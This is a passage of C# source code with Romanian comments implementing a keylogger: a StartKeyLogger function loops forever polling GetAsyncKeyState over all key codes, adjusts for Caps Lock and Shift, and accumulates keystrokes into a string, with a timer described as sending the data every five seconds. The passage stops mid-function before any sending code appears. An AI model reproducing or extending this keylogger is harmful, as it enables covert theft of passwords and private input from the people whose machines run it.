 }
// Funcția KeyLogger
public void StartKeyLogger()
{
str = ""; // Inițializează șirul de caractere in care se vor stoca tastele apăsate
// Creează un timer pentru a trimite datele la fiecare 5 secunde
Timer timer = new Timer(TimerCallback, null, TimeSpan.FromSeconds(5), TimeSpan.FromSeconds(5));
while (true)
{
// Verifică starea tastelor Caps Lock și Shift
capsLockOn = (GetKeyState(0x14) & 0x0001) != 0;
shiftKeyPressed = (GetKeyState(0x10) & 0x8000) != 0;
for (int i = 0; i < 255; i++)
{
if (GetAsyncKeyState(i) == 32769)
{
if (capsLockOn == true)
{
if (shiftKeyPressed == true)
{
str += myDictionary[i]; // Dacă Shift și Caps Lock sunt apăsate, adaugă caracterele normale
}
else
{
if (myDictionary.ContainsKey(i + 300))
{
str += myDictionary[i + 300]; // Dacă doar Caps Lock este apăsat, adaugă caracterele mari
}
else
{
str += myDictionary[i];
}
}
}
else
{
if (shiftKeyPressed == true)
{
if (myDictionary.ContainsKey(i + 300))
{
str += myDictionary[i + 300]; // Dacă doar Shift este apăsat, adaugă caracterele mari
}